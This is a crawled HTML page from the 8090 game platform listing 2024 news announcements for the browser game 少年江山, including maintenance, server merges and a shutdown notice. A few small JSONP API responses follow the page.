

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/snjs2/xinwen/
body_size: 7782
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>少年江山新闻-8090游戏</title>
<meta name="description" content="本站主要为玩家提供少年江山新闻以及相关资讯,方便您能够第一时间了解最新动态,所有你想知道的尽在这里."/>
<meta name="keywords" content="少年江山,新闻"/>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="http://member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <h2 class="address"><a>当前位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/snjs2/'>少年江山</a> > <a href='http://www.8090.com/snjs2/news/'>综合</a> > <a href='http://www.8090.com/snjs2/xinwen/'>新闻</a> > </h2>
        <ul class="alist">
          <li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424739.html" target="_blank" class="tit" title=" 少年江山10月10日关服终止运营公告 "><b><font color='#FF6633'>少年江山10月10日关服终止运营公告</font></b></a><em class="time">2024-08-15 10:39:07</em></div>
            <div class="b">
              <p class="desc">尊敬的《少年江山》游戏玩家： 您好!根据国家相关法律法规和政策，游戏做关服处理。8090《少年江山》将于2024年10月2日10点正式</p>
              <a href="http://www.8090.com/snjs2/xinwen/424739.html" target="_blank" class="view"title=" 少年江山10月10日关服终止运营公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424725.html" target="_blank" class="tit" title=" 少年江山8月15日更新维护公告 "><b><font color='#FF6633'>少年江山8月15日更新维护公告</font></b></a><em class="time">2024-08-14 16:00:44</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424725.html" target="_blank" class="view"title=" 少年江山8月15日更新维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424650.html" target="_blank" class="tit" title=" 少年江山7月31日更新维护公告 最大境界上限扩展至渡劫期 "><b>少年江山7月31日更新维护公告 最大境界上限扩展至渡劫期</b></a><em class="time">2024-07-30 16:00:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424650.html" target="_blank" class="view"title=" 少年江山7月31日更新维护公告 最大境界上限扩展至渡劫期 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424556.html" target="_blank" class="tit" title=" 少年江山7月15日全服更新维护公告 "><b>少年江山7月15日全服更新维护公告</b></a><em class="time">2024-07-12 18:01:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424556.html" target="_blank" class="view"title=" 少年江山7月15日全服更新维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424507.html" target="_blank" class="tit" title=" 少年江山7月8日合区公告 "><b>少年江山7月8日合区公告</b></a><em class="time">2024-07-05 18:03:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 为了给大家提供更优质的游戏体验，本服将于 7月5日6：00-8：00 进行合服，合服期间将无法登陆游戏。本次合服预计时</p>
              <a href="http://www.8090.com/snjs2/xinwen/424507.html" target="_blank" class="view"title=" 少年江山7月8日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424483.html" target="_blank" class="tit" title=" 少年江山7月1日全服更新公告 新增至宝女娲石 "><b>少年江山7月1日全服更新公告 新增至宝女娲石</b></a><em class="time">2024-06-28 09:16:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424483.html" target="_blank" class="view"title=" 少年江山7月1日全服更新公告 新增至宝女娲石 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424409.html" target="_blank" class="tit" title=" 少年江山6月15日全服更新维护公告 "><b>少年江山6月15日全服更新维护公告</b></a><em class="time">2024-06-14 14:59:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于2024</p>
              <a href="http://www.8090.com/snjs2/xinwen/424409.html" target="_blank" class="view"title=" 少年江山6月15日全服更新维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424273.html" target="_blank" class="tit" title=" 少年江山6月1日全服维护公告 "><b>少年江山6月1日全服维护公告</b></a><em class="time">2024-06-01 17:15:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424273.html" target="_blank" class="view"title=" 少年江山6月1日全服维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/424248.html" target="_blank" class="tit" title=" 少年江山5月31日全服更新公告 新增幻神系统 "><b><font color='#FF6633'>少年江山5月31日全服更新公告 新增幻神系统</font></b></a><em class="time">2024-05-30 15:12:06</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/424248.html" target="_blank" class="view"title=" 少年江山5月31日全服更新公告 新增幻神系统 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/423965.html" target="_blank" class="tit" title=" 少年江山5月15日全服更新公告 新增进阶圣域副本 "><b>少年江山5月15日全服更新公告 新增进阶圣域副本</b></a><em class="time">2024-05-14 15:11:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将于 202</p>
              <a href="http://www.8090.com/snjs2/xinwen/423965.html" target="_blank" class="view"title=" 少年江山5月15日全服更新公告 新增进阶圣域副本 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/423795.html" target="_blank" class="tit" title=" 少年江山4月30日全服更新维护公告 "><b>少年江山4月30日全服更新维护公告</b></a><em class="time">2024-04-29 16:48:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 您好!感谢您一直以来对《少年江山》的大力支持，为了给您提供更稳定的游戏环境和更多的游戏乐趣，少年江山将 于202</p>
              <a href="http://www.8090.com/snjs2/xinwen/423795.html" target="_blank" class="view"title=" 少年江山4月30日全服更新维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/snjs2/xinwen/423770.html" target="_blank" class="tit" title=" 少年江山4月29日部分区服数据互通公告 "><b>少年江山4月29日部分区服数据互通公告</b></a><em class="time">2024-04-25 16:48:00</em></div>
            <div class="b">
              <p class="desc">为活跃游戏气氛，应广大玩家要求，《少年江山》将于对部分服进行合服维护，届时请提前下线以免数据丢失，合服结束时间可能会提前</p>
              <a href="http://www.8090.com/snjs2/xinwen/423770.html" target="_blank" class="view"title=" 少年江山4月29日部分区服数据互通公告 ">查看详情</a></div>
          </li>
        </ul>
        <ul class="pages clearfix">
          <li>首页</li>
<li class="thisclass">1</li>
<li><a href='2.html'>2</a></li>
<li><a href='3.html'>3</a></li>
<li><a href='2.html'>下一页</a></li>
<li><a href='3.html'>末页</a></li>
<li><select name='sldd' style='width:36px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='1.html' selected>1</option>
<option value='2.html'>2</option>
<option value='3.html'>3</option>
</select></li>
<li><span class="pageinfo">共 <strong>3</strong>页<strong>30</strong>条</span></li>

        </ul>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
 </div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="开天西游"></dd>
        <dd><a href="http://www.8090.com/qjzh/" target="_blank" title="千军纵横">千军纵横</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=snjs2&callback=jQuery17207637248010681081_1765089968211&_=1765089972931
body_size: 2
content:
jQuery17207637248010681081_1765089968211({"code":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17207637248010681081_1765089968212&_=1765089974464
body_size: -20
content:
jQuery17207637248010681081_1765089968212({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17207637248010681081_1765089968213&_=1765089974465
body_size: -20
content:
jQuery17207637248010681081_1765089968213({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17207637248010681081_1765089968214&_=1765089974465
body_size: 196
content:
jQuery17207637248010681081_1765089968214({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17207637248010681081_1765089968215&_=1765089974466
body_size: 279
content:
